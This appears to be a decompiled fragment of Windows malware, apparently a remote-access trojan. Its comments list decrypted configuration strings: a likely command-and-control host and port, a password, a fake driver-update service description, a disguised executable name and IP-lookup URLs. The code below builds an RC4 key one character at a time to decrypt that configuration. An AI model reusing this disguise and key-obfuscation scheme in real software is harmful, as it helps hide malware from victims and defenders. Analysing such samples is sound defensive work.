 // s.aitianxin.cn
// 12345678
// 9091
// 9091
// 123456admins
// S_120305
// SuperProServer.SuperProServer
// 监测和监视新硬件设备并自动更新设备驱动。
// %SystemRoot%\
// Terms.EXE.exe
// Cao360
// 默认分组
// 0.2.0.1.0
// http://www.ip138.com/ips138.asp?ip=%s&action=2
// http://dns.aizhan.com/?q=%s
v5 = 'S'; // Strong798
v6 = 't';
v7 = 'r';
v8 = 'o';
v9 = 'n';
v10 = 'g';
v11 = '7';
v12 = '9';
v13 = '8';
v14 = 0;
rc4_init_1001F190((int)&v15, (int)&v5, strlen(&v5));
rc4_decrypt_1001F230(&v15, v4, v1);
return v4;